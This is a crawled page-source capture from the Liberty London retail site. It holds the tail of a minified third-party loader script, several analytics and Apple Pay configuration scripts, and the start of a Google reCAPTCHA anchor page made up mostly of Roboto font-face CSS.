l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5t87w8lwqulf
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
